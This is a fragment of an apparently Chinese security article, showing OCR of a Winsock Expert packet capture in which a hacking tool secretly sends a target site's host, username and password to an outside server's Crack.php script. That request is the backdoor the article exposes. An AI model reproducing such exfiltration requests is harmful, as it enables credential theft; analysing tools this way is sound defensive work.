 库命令，对工具的抓包得到了漏洞的利用方法，发现了可能
存在的后门。
Winsock Expert v0.6 beta 1 - [MSCTFIME UI]
File Tools Window Help
Set Filters Clear Filters T
ID Status PacketsHex PacketsText Address Filter List
1 send 21 ! 1.0.0.0:0
2 send 47 45 54 20 2F 64 6F 2F 6A 6F 6... GET /do/job.php? 121.15.245.46:20480
3 send 21 ! 1.0.0.0:0
4 send 47 45 54 20 2F 64 6F 2F 6A 6F 6... GET /do/job.php? 121.15.245.46:20480
5 send 21 ! 1.0.0.0:0
6 send
GET /jk/Crack.php?host=v6.php168.com&user=v6_demo&pass=020v6_demo&id=62035 HTTP/1.1
Host: www.heipeng.com
Accept: text/html, */*
User-Agent: Mozilla/3.0 (compatible; Indy Library)
图21
（本文所涉及的漏洞工具、webshell、抓包得到的语句